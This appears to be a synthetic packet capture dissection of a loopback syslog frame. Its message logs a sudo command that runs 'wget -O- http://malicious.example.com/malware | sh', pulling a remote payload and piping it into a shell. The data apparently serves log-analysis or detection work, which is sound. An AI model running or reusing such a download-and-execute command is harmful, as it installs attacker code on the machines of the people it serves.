 Frame 6842066: 161 bytes on wire (1288 bits), 161 bytes captured (1288 bits) on interface lo0, id 1
Null/Loopback
Internet Protocol Version 4, Src: 127.0.0.1, Dst: 127.0.0.1
User Datagram Protocol, Src Port: 53987, Dst Port: 514
Syslog message: (unknown): 2023-06-29 13:36:06 email-82.morris.com sudo[15057]: michaelwilson : COMMAND ; wget -O- http://malicious.example.com/malw
Message: 2023-06-29 13:36:06 email-82.morris.com sudo[15057]: michaelwilson : COMMAND ; wget -O- http://malicious.example.com/malware | sh